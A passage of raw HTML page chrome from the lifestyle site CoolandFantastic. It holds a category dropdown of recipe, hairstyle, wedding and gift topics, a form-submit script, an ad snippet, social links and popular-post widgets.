	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3237" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4146" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9725" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
